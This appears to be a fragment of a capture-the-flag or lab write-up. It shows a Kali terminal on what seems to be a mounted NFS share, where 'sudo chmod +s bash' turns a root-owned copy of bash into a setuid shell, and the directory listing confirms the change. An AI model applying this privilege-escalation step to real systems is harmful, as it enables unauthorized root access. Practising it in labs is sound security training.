 root@kali:/tmp/mount/cappucino# sudo chmod +s bash
root@kali:/tmp/mount/cappucino# ls -al
total 212
drwxr-xr-x 5 kali kali   4096 Feb 10 22:19 .
drwxr-xr-x 3 root root   4096 Apr 21  2020 ..
-rwSr-Sr-- 1 root root 179345 Feb 10 22:19 bash
-rw------- 1 kali kali      5 Jun  4  2020 .bash_history
-rw-r--r-- 1 kali kali    220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali   3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali   4096 Apr 22  2020 .cache
-rw-r--r-- 1 root root      0 Feb 10 22:04 Downloads
drwx------ 3 kali kali   4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 kali kali    807 Apr  4  2018 .profile
drwx------ 2 kali kali   4096 Feb 10 21:07 .ssh
-rw-r--r-- 1 kali kali      0 Apr 22  2020 .sudo_as_admin_successful
root@kali:/tmp/mount/cappucino#